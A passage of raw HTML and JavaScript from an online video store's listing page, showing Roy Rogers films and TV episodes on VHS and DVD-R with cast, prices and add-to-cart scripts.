// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100841-01.jpg" border=0 alt="100841-01" id="imgthumb17" onmouseover="showButtonQv(\'thumb17\');" onmouseout="setTimeout(\'document.getElementById(\'thumb17\').style.display = \'none\';\',1000); "><div id=thumb17 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview17 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100841-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100841-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">LIGHTS OF OLD SANTA FE</h2><hr size=1><font style=\"font-size: 11px;\">When Dale has inherits a rodeo that is being sabotaged by a rival outfit, Roy saves the rodeo and exposes the rival owner.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western s...<p><input type=hidden name=item_num value=\"100725-R2\"><input type=hidden name=item_name value=\"LIGHTS OF OLD SANTA FE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:0d25aee77ce425a114b73cce5b5c020d\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100841-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100841-01.jpg" border=0 alt="MY PAL TRIGGER" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100841-01.jpg" border=0 alt="MY PAL TRIGGER" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MY PAL TRIGGER"><input type=hidden name=item_num value="100841-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100841-01><b>MY PAL TRIGGER</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 79 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100841-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100841-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Frank+McDonald>Frank McDonald</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:dd15f0ae45826e591ad856468015f7b2&ie_alert=yes&item_num=100841-01&promo=100841-01^9.99^1^0.7^MY+PAL+TRIGGER&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100841-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100841-R2" id="imgthumb18" onmouseover="showButtonQv(\'thumb18\');" onmouseout="setTimeout(\'document.getElementById(\'thumb18\').style.display = \'none\';\',1000); "><div id=thumb18 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview18 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100841-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100841-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100841-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MY PAL TRIGGER</h2><hr size=1><font style=\"font-size: 11px;\">The story of Triggers birth and his part in saving Gabbys ranch and clearing Roys reputation.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . ....<p><input type=hidden name=item_num value=\"100841-01\"><input type=hidden name=item_name value=\"MY PAL TRIGGER\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:dd15f0ae45826e591ad856468015f7b2\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY PAL TRIGGER" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY PAL TRIGGER" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MY PAL TRIGGER"><input type=hidden name=item_num value="100841-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100841-R2><b>MY PAL TRIGGER</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 79 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100841-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100841-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Frank+McDonald>Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:23efedf5a87268092a9f5c7848e6c460&ie_alert=yes&item_num=100841-R2&promo=100841-R2^14.99^1^0.5^MY+PAL+TRIGGER&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101067-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101067-01.jpg" border=0 alt="101067-01" id="imgthumb19" onmouseover="showButtonQv(\'thumb19\');" onmouseout="setTimeout(\'document.getElementById(\'thumb19\').style.display = \'none\';\',1000); "><div id=thumb19 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview19 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101067-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101067-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MY PAL TRIGGER</h2><hr size=1><font style=\"font-size: 11px;\">The story of Triggers birth and his part in saving Gabbys ranch and clearing Roys reputation.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . ....<p><input type=hidden name=item_num value=\"100841-R2\"><input type=hidden name=item_name value=\"MY PAL TRIGGER\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:23efedf5a87268092a9f5c7848e6c460\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101067-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101067-01.jpg" border=0 alt="ROLL ON TEXAS MOON" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101067-01.jpg" border=0 alt="ROLL ON TEXAS MOON" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ROLL ON TEXAS MOON"><input type=hidden name=item_num value="101067-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101067-01><b>ROLL ON TEXAS MOON</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 68 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101067-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101067-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:ad6254f5c92a4770e0d3dace59111ceb&ie_alert=yes&item_num=101067-01&promo=101067-01^9.99^1^0.7^ROLL+ON+TEXAS+MOON&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101067-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101067-R2" id="imgthumb20" onmouseover="showButtonQv(\'thumb20\');" onmouseout="setTimeout(\'document.getElementById(\'thumb20\').style.display = \'none\';\',1000); "><div id=thumb20 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview20 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101067-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101067-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101067-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ROLL ON TEXAS MOON</h2><hr size=1><font style=\"font-size: 11px;\">Roy is the troubleshooter who prevents a range war between cattlemen and sheepherders.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . . . 16 y...<p><input type=hidden name=item_num value=\"101067-01\"><input type=hidden name=item_name value=\"ROLL ON TEXAS MOON\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:ad6254f5c92a4770e0d3dace59111ceb\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROLL ON TEXAS MOON" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROLL ON TEXAS MOON" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ROLL ON TEXAS MOON"><input type=hidden name=item_num value="101067-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101067-R2><b>ROLL ON TEXAS MOON</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 68 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101067-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101067-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:2577ac6250bc001586fd8a956f8a0ff1&ie_alert=yes&item_num=101067-R2&promo=101067-R2^14.99^1^0.5^ROLL+ON+TEXAS+MOON&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101926-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101926-R2" id="imgthumb21" onmouseover="showButtonQv(\'thumb21\');" onmouseout="setTimeout(\'document.getElementById(\'thumb21\').style.display = \'none\';\',1000); "><div id=thumb21 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview21 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101926-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101926-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ROLL ON TEXAS MOON</h2><hr size=1><font style=\"font-size: 11px;\">Roy is the troubleshooter who prevents a range war between cattlemen and sheepherders.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . . . 16 y...<p><input type=hidden name=item_num value=\"101067-R2\"><input type=hidden name=item_name value=\"ROLL ON TEXAS MOON\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:2577ac6250bc001586fd8a956f8a0ff1\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS AND DALE EVANS SHOW, THE (THIS IS OUR COUNTRY)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS AND DALE EVANS SHOW, THE (THIS IS OUR COUNTRY)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ROY ROGERS AND DALE EVANS SHOW, THE (THIS IS OUR COUNTRY)"><input type=hidden name=item_num value="101926-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101926-R2><b>ROY ROGERS AND DALE EVANS SHOW, THE (THIS IS OUR COUNTRY)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101926-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101926-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Cliff+Arquette>Cliff Arquette</a><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:a07b567e2a7064cc20238f635a00caa3&ie_alert=yes&item_num=101926-R2&promo=101926-R2^14.99^1^0.7^ROY+ROGERS+AND+DALE+EVANS+SHOW,+THE+(THIS+IS+OUR+COUNTRY)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101927-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101927-R2" id="imgthumb22" onmouseover="showButtonQv(\'thumb22\');" onmouseout="setTimeout(\'document.getElementById(\'thumb22\').style.display = \'none\';\',1000); "><div id=thumb22 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview22 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101927-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101927-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ROY ROGERS AND DALE EVANS SHOW, THE (THIS IS OUR COUNTRY)</h2><hr size=1><font style=\"font-size: 11px;\">THIS IS OUR COUNTRY A musical trip across the U.S. with Roy and Dale, Cliff Arquette as Charlie Weaver, and the Sons of the Pioneers. First broadcast  October 27, 1962. \"Great content - Generic packa...<p><input type=hidden name=item_num value=\"101926-R2\"><input type=hidden name=item_name value=\"ROY ROGERS AND DALE EVANS SHOW, THE (THIS IS OUR COUNTRY)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:a07b567e2a7064cc20238f635a00caa3\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS SHOW, THE - VOLUME  1 (THE MINISTER'S SON - UNWILLING OUTLAW)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS SHOW, THE - VOLUME  1 (THE MINISTER'S SON - UNWILLING OUTLAW)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
